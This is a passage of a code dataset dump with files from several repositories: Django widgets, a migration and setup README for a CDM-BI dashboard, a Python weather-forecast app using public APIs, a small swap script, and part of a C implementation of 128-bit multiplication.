"text": "\nfrom django import forms\nfrom django.forms import widgets\nfrom django.template import loader\nfrom django.utils.safestring import mark_safe\nimport re\n\n\nclass ListTextWidget(forms.TextInput):\n \"\"\"\n text input with autocomplete with already existing values\n for a specific field\n \"\"\"\n\n def __init__(self, query_obj, *args, **kwargs):\n super(ListTextWidget, self).__init__(*args, **kwargs)\n self.query_obj = query_obj\n\n def render(self, name, value, attrs=None, renderer=None):\n attrs.update(\n {\n \"list\": f\"{name}_list\"\n }\n )\n text_html = super(ListTextWidget, self).render(name, value, attrs=attrs)\n data_list = f'<datalist id=\"{name}_list\">'\n for item in self.query_obj.all():\n data_list += f'<option value=\"{item}\">'\n data_list += '</datalist>'\n\n return text_html + data_list\n\n\nclass CoordinatesWidget(widgets.MultiWidget):\n html_tags_regex = re.compile(\"(<[^>]*>)\")\n\n class Media:\n css = {\n \"all\": (\n \"leaflet/dist/leaflet.css\",\n \"css/coordinates_widget.css\",\n ),\n }\n js = (\n \"leaflet/dist/leaflet.js\",\n \"js/coordinates_map.js\"\n )\n\n def __init__(self, map_height=500, *args, **kwargs):\n self.map_height = map_height\n\n widgets = [\n forms.TextInput(\n attrs={\n \"readonly\": True,\n \"placeholder\": \"Latitude\",\n }\n ),\n forms.TextInput(\n attrs={\n \"readonly\": True,\n \"placeholder\": \"Longitude\",\n }\n ),\n ]\n\n super().__init__(widgets, *args, **kwargs)\n\n def render(self, name, value, attrs=None, renderer=None):\n text_inputs = super(CoordinatesWidget, self).render(name, value, attrs, renderer)\n\n lat_input, lon_input = [inp for inp in self.html_tags_regex.split(text_inputs) if inp != \"\"]\n\n return loader.render_to_string(\n \"coordinates_widget.html\",\n {\n \"name\": name,\n \"lat_input\": mark_safe(lat_input),\n \"lon_input\": mark_safe(lon_input),\n \"map_height\": self.map_height,\n }\n )\n\n def decompress(self, value):\n if value:\n return value.split(\",\")\n return [None, None]\n"
},
{
"alpha_fraction": 0.5547945499420166,
"alphanum_fraction": 0.577625572681427,
"avg_line_length": 34.040000915527344,
"blob_id": "af7591e32acaecbb501dab940c0883db790aafa7",
"content_id": "592513991814d961dff67c3b164630e864fe4837",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 876,
"license_type": "no_license",
"max_line_length": 139,
"num_lines": 25,
"path": "/dashboard_viewer/tabsManager/migrations/0001_initial.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.7 on 2020-01-25 12:07\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Tab',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('title', models.CharField(help_text='Text to appear on the tab under the icon', max_length=30)),\n ('icon', models.CharField(help_text='Font awesome icon v4. Just the end part, e.g. fa-clock-o -> clock-o', max_length=20)),\n ('url', models.URLField()),\n ('position', models.PositiveIntegerField()),\n ('visible', models.BooleanField(help_text='If the tab should be displayed')),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.6713576316833496,
"alphanum_fraction": 0.6945364475250244,
"avg_line_length": 40.181819915771484,
"blob_id": "9950b60583afadeaad6ff3b98657f79f8ce9afef",
"content_id": "57c6dc0d9f4cb3019c9d3a175bd1afa228d9a02f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3626,
"license_type": "no_license",
"max_line_length": 363,
"num_lines": 88,
"path": "/README.md",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "# cdm-bi\nTool for business intelligence using OMOP CDM\n\n## Installation\n\nMake sure that you have docker and docker-compose installed in your machine. Then, please follow these steps:\n\n- Please enter in the ''docker'' directory and create your `.env` file here, using `.env-example` as reference. For local installation, you can just copy the `.env-example` content to a new file. Note: In case of port errors in the next steps, the problem could be related to a port already in use by your system that you defined here and it is busy, chose other.\n- Tip the following commands in the command line:\n 1. Clone the Apache Superset repository and checkout to tag 0.35.1:\n ```\n git clone https://github.com/apache/incubator-superset ../superset\n cd ../superset && git checkout tags/0.35.1 -b tag0.35.1 && cd ../docker\n ```\n 2. Init the Apache Superset (This creates a user, so it is necessary to interact with the console):\n ```\n docker-compose run --rm superset ./docker-init.sh\n ```\n 3. Init the Dashboard Layout (This creates a user, so it is necessary to interact with the console):\n ```\n docker-compose run --rm dashboard_viewer ./docker-init.sh\n ```\n 4. Finally, bring up the containers \n ```\n docker-compose up -d\n ```\n \nTo check if everything is ok, please wait 2 minutes and tip `docker ps` and the following containers need to be running: \n```\n... 0.0.0.0:8088->8088/tcp dashboard_viewer_superset_1\n... 0.0.0.0:8000->8000/tcp dashboard_viewer_dashboard_viewer_1\n... 0.0.0.0:6379->6379/tcp dashboard_viewer_redis_1\n... 5432/tcp dashboard_viewer_postgres_1\n```\n\nNow, you have a clean setup running in your machine. To try the application using synthetic data, please continue to follow the steps in the ''Demo'' section.\n\n## Demo\n\n1. Reconfigure the database on Superset (`localhost:8088`) to upload csvs.\n- Go to \"Sources\"-> \"Databases\" and edit the existing\ndatabase (Second icon on the left).\n- Check the checkbox on \"Expose in SQL Lab\" and \"Allow\nCsv Upload \".\n\n2. Upload the *CSV file* on the `demo/` folder:\n- Go to \"Sources\" -> \"Upload a CSV\"\n- Set the name of the table equal to the name of the file uploading without the extension\n- Select the csv file\n- Choose the database configured on the previous step\n\n3. Upload the exported dashboard file\n- Go to \"Manage\" -> \"Import Dashboards\"\n- Select the `sources_by_age_dashboard_exported.json` file,\npresent on the `demo/` folder.\n- Click \"Upload\"\n\n4. Add a new tab to the dashboard viewer app.\n- Go to the Django's admin app (`localhost:8000/admin`)\n- On the `DASHBOARD_VIEWER` section and on `Tabs`\nrow, add a new Tab.\n- Fill form's fields\n```\nTitle: Sources by Age\nIcon: birthday-cake\nUrl: See the next point\nPosition: 1\nVisible: ✓\n```\n- To get the url field\n - Go back to superset (`localhost:8088`)\n - Go to \"Dashboards\"\n - Right click on the dashboard \"Sources by age\" and copy the link address\n - Go back to the dashboard viewer app\n - Paste de link and append to it `?standalone=true`\n - Save\n \n5. Update the public permissions to see the dashboards\n- In Superset go to \"Security\" -> \"List Roles\"\n- Select the \"Edit record\" button from the public role.\n- In the Permissions field, add the following categories:\n - can explore JSON on Superset\n - can dashboard on Superset\n - all datasource access on all_datasource_access\n - can csrf token on Superset\n - can list on CssTemplateAsyncModelView\n\n6. Now you can go back to the root url (`localhost:8000`) to see the final result\n"
}
] | 31 |
yungcheeze/python_tricks | https://github.com/yungcheeze/python_tricks | a93a2af6f828f4d7164411f2193e0560c01be64f | d78b877b2e2244482bc55346ba7e16cf8ecdc0b1 | f7f4ff829c56a7e47d4a18f4a0223f40600ec9cc | refs/heads/master | 2020-05-27T17:41:28.340352 | 2019-05-30T09:42:55 | 2019-05-30T09:42:55 | 188,726,198 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5841313004493713,
"alphanum_fraction": 0.599179208278656,
"avg_line_length": 23.366666793823242,
"blob_id": "cb6fd29676d179025781b2b98429a3723541c6dc",
"content_id": "132d3390538e976d0b2422a00835e7997a3c285f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 731,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 30,
"path": "/tricks.py",
"repo_name": "yungcheeze/python_tricks",
"src_encoding": "UTF-8",
"text": "import itertools\n\n\nclass DictListMemberWraper(object):\n \"\"\"\n A class to make a list of dictionary act like a list of values\n\n e.g.\n l_of_d = [{\"x\": 10, \"y\":20}, {\"x\": 17, \"y\": 57}]\n xs = DictListMemberWraper(l_of_d, \"x\")\n print(xs[1]) # outputs 27\n \"\"\"\n\n def __init__(self, dict_list, member):\n self.dict_list = dict_list\n self.member = member\n\n def __getitem__(self, index):\n return self.dict_list[index][self.member]\n\n def __len__(self):\n return self.dict_list.__len__()\n\n\ndef infinite_iter(iterable):\n \"\"\"\n infinitely return identical references to the same iterable\n i.e. the iterator will always have the same id\n \"\"\"\n itertools.cycle([iter(iterable)])\n"
}
] | 1 |
joppevos/TheGameOfLife | https://github.com/joppevos/TheGameOfLife | c48502816462729ecf3e2a912b6690ec9728ad47 | 64e6c7228dcd6205340020ad3ac2279666ecc199 | c7f9e34613edb327dd00c2609b62f50dda3fd353 | refs/heads/master | 2020-04-06T19:09:23.089495 | 2018-11-22T20:27:51 | 2018-11-22T20:27:51 | 157,727,729 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.39934083819389343,
"alphanum_fraction": 0.46470749378204346,
"avg_line_length": 28.30645179748535,
"blob_id": "77d9bf3f932fe4dcf27c5a95978d811edc81037f",
"content_id": "b168493e7b817cd925fb36e85c5ba4a0bc107609",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3641,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 124,
"path": "/Life.py",
"repo_name": "joppevos/TheGameOfLife",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nimport matplotlib.animation as animation\n\n\"\"\"\nrules:\n1. If a cell is ON and has fewer than two neighbors that are ON, it .\nturns OFF.\n2. If a cell is ON and has either two or three neighbors that are ON, .\nit remains ON.\n3. If a cell is ON and has more than three neighbors that are ON, it .\nturns OFF.\n4. If a cell is OFF and has exactly three neighbors that are ON, it .\nturns ON.\n\"\"\"\n\n# seed location's from different sources\nseeds = {\n \"diehard\": [\n [0, 0, 0, 0, 0, 0, 1, 0],\n [1, 1, 0, 0, 0, 0, 0, 0],\n [0, 1, 0, 0, 0, 1, 1, 1],\n ],\n \"boat\": [[1, 1, 0], [1, 0, 1], [0, 1, 0]],\n \"r_pentomino\": [[0, 1, 1], [1, 1, 0], [0, 1, 0]],\n \"pentadecathlon\": [\n [1, 1, 1, 1, 1, 1, 1, 1],\n [1, 0, 1, 1, 1, 1, 0, 1],\n [1, 1, 1, 1, 1, 1, 1, 1],\n ],\n \"beacon\": [[1, 1, 0, 0], [1, 1, 0, 0], [0, 0, 1, 1], [0, 0, 1, 1]],\n \"acorn\": [[0, 1, 0, 0, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [1, 1, 0, 0, 1, 1, 1]],\n \"spaceship\": [[0, 0, 1, 1, 0], [1, 1, 0, 1, 1], [1, 1, 1, 1, 0], [0, 1, 1, 0, 0]],\n \"block_switch_engine\": [\n [0, 0, 0, 0, 0, 0, 1, 0],\n [0, 0, 0, 0, 1, 0, 1, 1],\n [0, 0, 0, 0, 1, 0, 1, 0],\n [0, 0, 0, 0, 1, 0, 0, 0],\n [0, 0, 1, 0, 0, 0, 0, 0],\n [1, 0, 1, 0, 0, 0, 0, 0],\n ],\n \"infinite\": [\n [1, 1, 1, 0, 1],\n [1, 0, 0, 0, 0],\n [0, 0, 0, 1, 1],\n [0, 1, 1, 0, 1],\n [1, 0, 1, 0, 1],\n ],\n}\n\ndef randomgrid(n):\n \"\"\"returns a grid of NxN random values\"\"\"\n return np.random.choice([1,0], n*n, p=[0.2, 0.8]).reshape(n, n)\n\n\ndef seed_placer(i, j, grid,seed):\n \"\"\" a glider seed to add to the grid universe\n :param i is x position on grid\n :param j is y position on grid\n :param grid is the given universe\n :param seed is type of seed array\n :return grid with seed glider placed\n \"\"\"\n shape = np.shape(seed)\n\n grid[i:i + shape[0], j:j + shape[1]] = seed\n return grid\n\n\ndef update(frameNum, img, grid, n):\n \"\"\"\n check's the number of neighbours from each cell\n and apply's the game's rules to it.\n :param grid is the given universe\n :param n is the size of the grid\n :param return img frame\n \"\"\"\n\n newgrid = grid.copy() # copy the grid for the next generation\n # count neighbours of each cell\n for i in range(n):\n for j in range(n):\n total = int((grid[i, (j - 1) % n] + grid[i, (j + 1) % n] +\n grid[(i - 1) % n, j] + grid[(i + 1) % n, j] +\n grid[(i - 1) % n, (j - 1) % n] + grid[(i - 1) % n, (j + 1) % n] +\n grid[(i + 1) % n, (j - 1) % n] + grid[(i + 1) % n, (j + 1) % n]))\n\n\n if grid[i, j] == 1:\n if (total < 2) or (total > 3):\n newgrid[i, j] = 0\n else:\n if total == 3:\n newgrid[i, j] = 1\n # update data\n img.set_data(newgrid)\n grid[:] = newgrid[:]\n return img,\n\n\ndef main(seeds):\n # set parameters\n color = 'Oranges'\n # size of the grid\n n = 30\n strseed = ''\n v = seeds.get(strseed)\n if v != None:\n grid = np.zeros((n, n))\n seed_placer(13, 11, grid, v)\n else:\n grid = randomgrid(n)\n\n # set up animation\n fig, ax = plt.subplots()\n img = ax.imshow(grid, interpolation='nearest', cmap='Purples')\n ani = animation.FuncAnimation(fig, update, fargs=(img, grid, n,),\n frames=25,\n interval=50,\n save_count=50)\n plt.show()\n\n\nmain(seeds)\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6881275773048401,
"alphanum_fraction": 0.7696396708488464,
"avg_line_length": 48.735294342041016,
"blob_id": "f160dccade92e31e2f3376b03a05dcde784624be",
"content_id": "6979edec085ab6c324b321ac5ed8fdf4cd5942f4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1693,
"license_type": "permissive",
"max_line_length": 124,
"num_lines": 34,
"path": "/README.md",
"repo_name": "joppevos/TheGameOfLife",
"src_encoding": "UTF-8",
"text": "\n\n# The Game Of Life\nA non-optimized version of the game of life. An evolution game determined by the first planted seed.\n\"The Game of Life, also known simply as Life, is a cellular automaton devised by the British mathematician John Horton Conway\"\n\n## Starting in Cinema4D\nTo get started in Cinema 4D, you have to extract numpy in `{cinemaversion}/library/python/packages/{osx/win64}.`\ncopy the complete content of c4d.py inside the script editor and run. \n\ncheck out the video below by clicking the image.\n[](https://www.youtube.com/watch?v=4DkYb_OAxb8)\n- set the size `n = 100` for the grid size. (go easy on the size)\n- set the interval `y=200` for y axis movement.\n- set generation timing at `frames%2`, this will generate every second frame.\n\n## Starting in matplotlib\nTo get started just fork or copy the `life.py` content.\nYou will need the modules Numpy and Matplotlib\npip install them both this way.\n\n\n`pip install matplotlib numpy`\n\nIn the dictionary seeds you can find all the names of the containing seeds.\nPlace the seed in the universe by calling the name. \nexample: `strseed = 'pentadecathlon'`\n\nparameters to set:\n- set the size `n = 100` for the grid size. (go easy on the size)\n- set the interval `interval=500` in milliseconds between each generation. \n\nIf you keep the seed empty. A random grid like the image below will be generated.\n\n\n"
},
{
"alpha_fraction": 0.4001433253288269,
"alphanum_fraction": 0.4636884927749634,
"avg_line_length": 26.188312530517578,
"blob_id": "00e62f4724593409391f74831dbe3a963a78b0c5",
"content_id": "38395f9154a3b909086e0fe22a048681659b74f4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4186,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 154,
"path": "/c4d.py",
"repo_name": "joppevos/TheGameOfLife",
"src_encoding": "UTF-8",
"text": "import c4d\nimport numpy as np\nfrom c4d.modules.thinkingparticles import TP_MasterSystem\n\n\nseeds = {\n \"diehard\": [\n [0, 0, 0, 0, 0, 0, 1, 0],\n [1, 1, 0, 0, 0, 0, 0, 0],\n [0, 1, 0, 0, 0, 1, 1, 1],\n ],\n \"glider\": [\n [0, 0, 255],\n [255, 0, 255],\n [0, 255, 255]\n ],\n \"boat\": [[1, 1, 0], [1, 0, 1], [0, 1, 0]],\n \"r_pentomino\": [[0, 1, 1], [1, 1, 0], [0, 1, 0]],\n \"pentadecathlon\": [\n [1, 1, 1, 1, 1, 1, 1, 1],\n [1, 0, 1, 1, 1, 1, 0, 1],\n [1, 1, 1, 1, 1, 1, 1, 1],\n ],\n \"beacon\": [[1, 1, 0, 0], [1, 1, 0, 0], [0, 0, 1, 1], [0, 0, 1, 1]],\n \"acorn\": [[0, 1, 0, 0, 0, 0, 0], [0, 0, 0, 1, 0, 0, 0], [1, 1, 0, 0, 1, 1, 1]],\n \"spaceship\": [[0, 0, 1, 1, 0], [1, 1, 0, 1, 1], [1, 1, 1, 1, 0], [0, 1, 1, 0, 0]],\n \"block_switch_engine\": [\n [0, 0, 0, 0, 0, 0, 1, 0],\n [0, 0, 0, 0, 1, 0, 1, 1],\n [0, 0, 0, 0, 1, 0, 1, 0],\n [0, 0, 0, 0, 1, 0, 0, 0],\n [0, 0, 1, 0, 0, 0, 0, 0],\n [1, 0, 1, 0, 0, 0, 0, 0],\n ],\n \"infinite\": [\n [1, 1, 1, 0, 1],\n [1, 0, 0, 0, 0],\n [0, 0, 0, 1, 1],\n [0, 1, 1, 0, 1],\n [1, 0, 1, 0, 1],\n ],\n}\n# TODO: ADD RANDOM EFFECTS, COLOR, SIZE?\n# TODO: MAKE EASY TO ACCES PARAMETERS\n# TODO: MAKE A THIRD DIMENTION WITH DIFFERENT RULES\n\n\nclass Particle:\n def __init__(self):\n self.tp = doc.GetParticleSystem()\n\n def creatept(self):\n self.p = self.tp.AllocParticle()\n return self.p\n def move(self, vec):\n self.tp.SetPosition(self.p, vec)\n\n\ndef generate(particle, grid, n, y):\n \"\"\"\n Calculates 1 generation\n :param particle: particle instance from class Particle\n :param grid: the grid from the generation before\n :param n: size of the grid in n\n :return: new generation grid\n \"\"\"\n copygrid = grid.copy()\n for i in range(n):\n for j in range(n):\n p = particle.creatept()\n basetime = c4d.BaseTime(z=3, n=False)\n particle.tp.SetLife(p, basetime)\n total = int((grid[i, (j - 1) % n] + grid[i, (j + 1) % n] +\n grid[(i - 1) % n, j] + grid[(i + 1) % n, j] +\n grid[(i - 1) % n, (j - 1) % n] + grid[(i - 1) % n, (j + 1) % n] +\n grid[(i + 1) % n, (j - 1) % n] + grid[(i + 1) % n, (j + 1) % n]))\n\n if grid[i, j] == 1:\n if (total < 2) or (total > 3):\n copygrid[i, j] = 0\n\n else:\n if total == 3:\n copygrid[i, j] = 1\n\n if grid[i, j] == 1:\n\n vec = c4d.Vector(i * 230, j * 230, y)\n particle.move(vec)\n\n grid[:] = copygrid[:]\n\n return grid\n\n\nclass Render:\n n = 50\n firstgen = True\n y = 200\n\n def __init__(self):\n self.grid = randomgrid(self.n)\n self.seed = np.zeros((self.n, self.n))\n self.tp = doc.GetParticleSystem()\n\n def remove(self):\n self.tp.FreeAllParticles()\n\n def move(self, vec):\n self.tp.SetPosition(self.p, vec)\n\n def update(self, seedsdict):\n self.tp.FreeAllParticles()\n p = Particle()\n if self.firstgen:\n strseed = 'block_switch_engine'\n v = seedsdict.get(strseed)\n newgrid = generate(p, seed_placer(20, 20, self.seed, v), self.n, self.y)\n print(newgrid)\n else:\n newgrid = generate(p, self.grid, self.n, self.y)\n self.grid = newgrid\n self.y += 0\n if self.firstgen: # removes the first generation\n self.tp.FreeAllParticles()\n self.firstgen = False\n\n\ndef randomgrid(n):\n \"\"\"returns a grid of NxN random values\"\"\"\n return np.random.choice([1, 0], n * n, p=[0.2, 0.8]).reshape(n, n)\n\n\ndef seed_placer(i, j, grid, seed):\n \"\"\"\n :param i is x position on grid\n :param j is y position on grid\n :param grid is the given universe\n :param seed is type of seed array\n :return grid with seed glider placed\n \"\"\"\n shape = np.shape(seed)\n\n grid[i:i + shape[0], j:j + shape[1]] = seed\n return grid\n\n\ninstance = Render()\n\n\ndef main():\n\n if frame % 2 == 0:\n instance.update(seeds)"
}
] | 3 |
leandro-matos/previsao-tempo-python | https://github.com/leandro-matos/previsao-tempo-python | 06c48a791eb7365b37d469451fcf10ddf484d7cc | 711b558179f2e1697c4b07cfe25bd3e008e6be4b | 888c304c3b2553b64605d43c1f0db7535200239f | refs/heads/master | 2022-11-25T22:51:34.468248 | 2020-08-02T17:43:12 | 2020-08-02T17:43:12 | 284,509,555 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5737704634666443,
"alphanum_fraction": 0.5798973441123962,
"avg_line_length": 38.730262756347656,
"blob_id": "406b778ca16b8657439a05e5f91e781ee891bf63",
"content_id": "524596aff18c0c1e0d50835011a60342e7e2f9b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6069,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 152,
"path": "/weather_app.py",
"repo_name": "leandro-matos/previsao-tempo-python",
"src_encoding": "UTF-8",
"text": "\nimport requests\nimport json\nfrom datetime import date\nimport urllib.parse\nimport pprint\nimport os\n\naccuweatherAPIKey = os.environ.get('accuweatherAPIKey')\nmapboxToken = os.environ.get('mapboxToken')\ndias_semana = [\"Domingo\",\"Segunda-feira\",\"Terça-feira\",\"Quarta-feira\", \"Quinta-feira\", \"Sexta-feira\", \"Sábado\"];\n\ndef pegarCoordenadas():\n r = requests.get('http://www.geoplugin.net/json.gp')\n\n if (r.status_code != 200):\n print('Não foi possível obter a localização.')\n return None\n else:\n try:\n localizacao = json.loads(r.text)\n coordenadas = {}\n coordenadas['lat'] = localizacao['geoplugin_latitude']\n coordenadas['long'] = localizacao['geoplugin_longitude']\n return coordenadas\n except:\n return None\n \ndef pegarCodigoLocal(lat,long):\n LocationAPIUrl = \"http://dataservice.accuweather.com/locations/v1/cities/geoposition/\" \\\n + \"search?apikey=\" + accuweatherAPIKey \\\n + \"&q=\" + lat + \"%2C\"+ long +\"&language=pt-br\"\n\n r = requests.get(LocationAPIUrl)\n if (r.status_code != 200):\n print('Não foi possível obter o código do local.')\n return None\n else:\n try:\n locationResponse = json.loads(r.text)\n infoLocal = {}\n infoLocal['nomeLocal'] = locationResponse['LocalizedName'] + \", \" \\\n + locationResponse['AdministrativeArea']['LocalizedName'] + \". \" \\\n + locationResponse['Country']['LocalizedName']\n infoLocal['codigoLocal'] = locationResponse['Key']\n return infoLocal\n except:\n return None\n\ndef pegarTempoAgora(codigoLocal, nomeLocal):\n\n CurrentConditionsAPIUrl = \"http://dataservice.accuweather.com/currentconditions/v1/\" \\\n + codigoLocal + \"?apikey=\" + accuweatherAPIKey \\\n + \"&language=pt-br\"\n r = requests.get(CurrentConditionsAPIUrl)\n if (r.status_code != 200):\n print('Não foi possível obter o clima atual.')\n return None\n else:\n try:\n CurrentConditionsResponse = json.loads(r.text)\n infoClima = {}\n infoClima['textoClima'] = CurrentConditionsResponse[0]['WeatherText']\n infoClima['temperatura'] = CurrentConditionsResponse[0]['Temperature']['Metric']['Value']\n infoClima['nomeLocal'] = nomeLocal\n return infoClima\n except:\n return None\n\ndef pegarPrevisao5Dias(codigoLocal):\n DailyAPIUrl = \"http://dataservice.accuweather.com/forecasts/v1/daily/5day/\" \\\n + codigoLocal + \"?apikey=\" + accuweatherAPIKey \\\n + \"&metric=true&language=pt-br&details=true&getphotos=false\"\n r = requests.get(DailyAPIUrl)\n if (r.status_code != 200):\n print('Não foi possível obter a previsão para os próximos dias.')\n return None\n else:\n try:\n DailyResponse = json.loads(r.text)\n infoClima5Dias = []\n for dia in DailyResponse['DailyForecasts']:\n climaDia = {}\n climaDia['max'] = dia['Temperature']['Maximum']['Value']\n climaDia['min'] = dia['Temperature']['Minimum']['Value']\n climaDia['clima'] = dia['Day']['IconPhrase']\n diaSemana = date.fromtimestamp(dia['EpochDate']).strftime(\"%w\")\n climaDia['dia'] = dias_semana[int(diaSemana)]\n infoClima5Dias.append(climaDia)\n return infoClima5Dias\n except:\n return None\n\ndef mostrarPrevisaoTempo(lat, long):\n try:\n local = pegarCodigoLocal(lat,long)\n climaAtual = pegarTempoAgora(local['codigoLocal'], local['nomeLocal']) \n print('Clima atual em: ' + climaAtual['nomeLocal'])\n print(climaAtual['textoClima'])\n print('Temperatura: ' + str(climaAtual['temperatura']) + \"\\xb0\" + \"C\")\n except:\n print(\"Erro ao obter o clima atual\")\n \n opcao = input('\\nDeseja ver a previsão do tempo para os próximos dias ? (S ou N): ').lower()\n \n if opcao == \"s\":\n print('Clima para hoje e para os próximos dias: \\n')\n \n previsao5Dias = pegarPrevisao5Dias(local['codigoLocal'])\n try:\n for dia in previsao5Dias:\n print(dia['dia'])\n print('Mínima: ' + str(dia['min']) + \"\\xb0\" + \"C\")\n print('Máxima: ' + str(dia['max']) + \"\\xb0\" + \"C\")\n print('Clima: ' + dia['clima'])\n print('\\n--------------------------')\n except:\n print('Erro ao obter a previsão do tempo')\n\ndef pesquisarLocal(local):\n _local = urllib.parse.quote(local)\n mapboxGeocodeUrl = \"https://api.mapbox.com/geocoding/v5/mapbox.places/\" + _local + \".json?access_token=\" + mapboxToken\n r = requests.get(mapboxGeocodeUrl)\n if (r.status_code != 200):\n print('Não foi possível obter o clima atual')\n else:\n try:\n MapboxResponse = json.loads(r.text)\n coordenadas = {}\n coordenadas['long'] = str( MapboxResponse['features'][0]['geometry']['coordinates'][0] )\n coordenadas['lat'] = str( MapboxResponse['features'][0]['geometry']['coordinates'][1] )\n return coordenadas\n except:\n print(\"Erro ao obter a previsão do tempo\")\n \ntry:\n coordenadas = pegarCoordenadas()\n mostrarPrevisaoTempo(coordenadas['lat'], coordenadas['long'])\n \n continuar = \"s\"\n while continuar == \"s\":\n continuar = input(\"Deseja consultar a previsão de outro local ? (S ou N): \").lower()\n if continuar != \"s\":\n break\n local = input('Digite a cidade e o estado: ')\n try:\n coordenadas = pesquisarLocal(local)\n mostrarPrevisaoTempo(coordenadas['lat'],coordenadas['long'])\n except:\n print('Não foi possível obter a previsão para este local')\n \nexcept:\n print('Erro ao processar a solicitação. Entre em contato com o suporte.')"
},
{
"alpha_fraction": 0.7655417323112488,
"alphanum_fraction": 0.7690941095352173,
"avg_line_length": 27.200000762939453,
"blob_id": "c9bd5d13c436f79dfbf21c66be0f9e1ee98cbc45",
"content_id": "c2a075448fafbfd3cdabf02b368eef732a094d4b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 569,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 20,
"path": "/README.md",
"repo_name": "leandro-matos/previsao-tempo-python",
"src_encoding": "UTF-8",
"text": "## App simples de Previsão de Tempo em Python utilizando AccuWeather/Mapbox\n\n## Como rodar o projeto?\n\n* Criar a conta na AccuWeather e na MapBox\n* Clone esse repositório.\n* Crie um virtualenv com Python 3.\n* Ative o virtualenv.\n* Instale as dependências.\n* Inserir a ApiKey e o Token dentro do código, se possível utilizando variáveis de ambiente\n* Rode o App.\n\n```\ngit clone https://github.com/leandro-matos/previsao-tempo-python.git\ncd previsao-tempo-python\npython3 -m venv .venv\n.venv\\Scripts\\activate\npip install -r requirements.txt\npython weather_app.py\n```"
}
] | 2 |
tanyav2/CoolProblems | https://github.com/tanyav2/CoolProblems | 8b14c45155e5d6da13b043671ce04abec6ade9e9 | f5f900409c0d9e8d1c17cb1b55a5a6e23d370f82 | e9ebbea88052655ce7b2175a5f4ddb3e21f266a1 | refs/heads/master | 2021-09-27T03:13:56.903718 | 2018-11-05T22:24:59 | 2018-11-05T22:24:59 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.42592594027519226,
"alphanum_fraction": 0.43518519401550293,
"avg_line_length": 13.399999618530273,
"blob_id": "ee6f553a4ae2b3f8f681e54205ee8bd4583dadd6",
"content_id": "a9ed28ee1c43b15fab26f778a9577ec6936566db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 216,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 15,
"path": "/swap.py",
"repo_name": "tanyav2/CoolProblems",
"src_encoding": "UTF-8",
"text": "# write code that swaps two numbers\n\ndef num_swap(a, b):\n a = a ^ b\n b = a ^ b\n a = a ^ b\n return a, b\n\n\nif __name__ == \"__main__\":\n a = 5\n b = 6\n a, b = num_swap(a, b)\n print(a)\n print(b)\n"
},
{
"alpha_fraction": 0.5499087572097778,
"alphanum_fraction": 0.6393015384674072,
"avg_line_length": 20.91428565979004,
"blob_id": "f4cb8410d328dd6fbf28dad5e497e9d475186573",
"content_id": "829a4c8e52e464854789fd349341185a982a38ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3837,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 175,
"path": "/128bit.c",
"repo_name": "tanyav2/CoolProblems",
"src_encoding": "UTF-8",
"text": "#include <stdint.h>\n#include <stdio.h>\n\n/**\n * Struct that stores a 128-bit\n * unsigned number in two parts\n * The low bits are the 64 least significant bits.\n * The high bits are the 64 most significant bits.\n */\ntypedef struct uint128 {\n uint64_t low;\n uint64_t high;\n} uint128;\n\n/**\n * This struct is similar to the struct \n * described above. It stores a 256-bit\n * unsigned number in two parts.\n */\ntypedef struct uint256 {\n\tuint128 low;\n\tuint128 high;\n} uint256;\n\n/** \n * This is a helper struct\n * to store the sum and carry \n * when adding two uint128 numbers\n */\ntypedef struct add_uint128 {\n\tuint128 sum;\n\tint carry;\n} add_uint128;\n\n/**\n * This is a helper function to multiply\n * two uint64_t numbers\n */\nuint128 mult_64(uint64_t x, uint64_t y) {\n\t// step 1: split into two\n\tuint64_t x_low = x & 0xFFFFFFFF;\n\tuint64_t y_low = y & 0xFFFFFFFF;\n\tuint64_t x_hi = (uint64_t)((x & 0xFFFFFFFF00000000) >> 32);\n\tuint64_t y_hi = (uint64_t)((y & 0xFFFFFFFF00000000) >> 32);\n\n\tuint64_t low = x_low * y_low;\n\tuint64_t hi = x_hi * y_hi;\n\tuint64_t mid1 = x_low * y_hi;\n\tuint64_t mid2 = y_low * x_hi;\n\tuint64_t mid = mid1 + mid2;\n\tuint64_t overflow;\n\t// check for overflow\n\tint flag_for_mid = 0;\n\tif (__builtin_add_overflow(mid1, mid2, &overflow)) {\n\t\tflag_for_mid = 1;\n\t}\n\n\t// multiply mid by 2**32\n\tuint64_t mid_low 